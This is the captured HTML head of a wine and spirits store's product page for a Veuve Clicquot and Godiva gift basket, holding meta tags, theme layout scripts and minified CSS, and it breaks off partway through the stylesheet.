

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/
body_size: 122802
content:
<!DOCTYPE html><html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-1044 store-0 skin-1 desktop-header-active mobile-sticky layout-2" data-jb="45643a14" data-jv="3.1.12" data-ov="3.0.3.8"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Veuve Clicquot Champagne and Chocolate Gift Basket</title><base href="https://www.dcwineandspirits.com/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Elevate any occasion with Veuve Clicquot &amp; Godiva gift basket - the perfect pairing of champagne and chocolate. Order now for hassle-free doorstep delivery" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket"/><meta property="og:url" content="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/"/><meta property="og:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-600x315w.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content="Veuve Clicquot Champagne and Godiva Chocolates Gift BasketRaising a toast? We have a perfect gift for you. It is one of the most purchased champagne gift baskets at our online store. This customized basket with a bottle of Veuve Clicquot and assorted candies pack is a perfect gift basket and the per"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket"/><meta name="twitter:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-200x200.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content="Veuve Clicquot Champagne and Godiva Chocolates Gift BasketRaising a toast? We have a perfect gift for you. It is one of the most purchased champagne gift baskets at our online store. This customized basket with a bottle of Veuve Clicquot and assorted candies pack is a perfect gift basket and the per"/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":true,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"50","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"4000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.dcwineandspirits.com\/checkout","headerHeight":"90","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"35","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"c58ab8a3"}],"columnsCount":0};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <script>WebFontConfig = { google: { families: ["Hind+Madurai:700,400:latin-ext","Sarabun:700,400:latin-ext&display=block"] } };</script> <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script> <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/imagezoom/imagezoom.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/me_video/style.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/" rel="canonical" /><link href="https://www.dcwineandspirits.com/image/catalog/logo/fav-icon.png" rel="icon" /> <script id='aioa-adawidget' src='https://www.skynettechnologies.com/accessibility/js/all-in-one-accessibility-js-widget-minify.js?colorcode=#ff2929&token=&position=bottom_right.aioa-icon-type-1.aioa-big-icon' async='true'></script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(152, 2, 46, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:16px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(152, 2, 46, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(152, 2, 46, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:center;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:700;font-size:17px;color:rgba(58, 71, 84, 1)}.post-grid .post-thumb
.description{display:none;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:none;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Sarabun';font-weight:700;font-size:20px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Hind Madurai' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(152, 2, 46, 1)}.desktop .blog-feed:hover
span{color:rgba(152, 2, 46, 1) !important}.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.countdown div
span{color:rgba(230,230,230,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Hind Madurai';font-weight:400;font-size:16px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
